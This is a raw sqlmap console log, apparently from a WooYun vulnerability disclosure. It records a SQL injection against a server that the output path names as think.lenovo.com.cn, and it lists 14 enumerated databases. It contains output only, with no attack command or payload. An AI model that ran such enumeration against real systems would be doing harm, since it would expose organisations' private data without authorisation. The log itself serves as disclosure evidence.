 [16:39:41] [INFO] retrieved: msdb
[16:39:50] [INFO] retrieved: CACHE_PSCM
[16:40:08] [INFO] retrieved: EUSSCMS
[16:40:21] [INFO] retrieved: ideacms
[16:40:36] [INFO] retrieved: serviceshop
[16:40:59] [INFO] retrieved: thinkcms
[16:41:17] [INFO] retrieved: thinkDriver
[16:41:41] [INFO] retrieved: wsi_priv
[16:41:58] [INFO] retrieved: wsidb
[16:42:09] [INFO] retrieved: ideaDriver
[16:42:28] [INFO] retrieved: DBA
[16:42:36] [INFO] retrieved:
available databases [14]:
[*] CACHE_PSCM
[*] DBA
[*] EUSSCMS
[*] ideacms
[*] ideaDriver
[*] master
[*] model
[*] msdb
[*] serviceshop
[*] tempdb
[*] thinkcms
[*] thinkDriver
[*] wsi_priv
[*] wsidb
[16:42:39] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/think.lenovo.com.cn'
www.wooyun.org
[*] shutting down at 16:42:39